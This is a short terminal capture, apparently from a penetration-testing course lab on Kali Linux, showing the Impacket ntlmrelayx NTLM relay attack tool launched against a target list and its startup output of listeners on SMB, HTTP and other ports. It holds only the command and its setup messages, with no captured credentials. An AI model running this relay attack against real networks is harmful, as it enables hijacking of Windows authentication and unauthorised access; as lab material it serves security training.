 ┌──(root㉿kali)-[/home/kali/TCM]
└─# impacket-ntlmrelayx -tf targets.txt -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled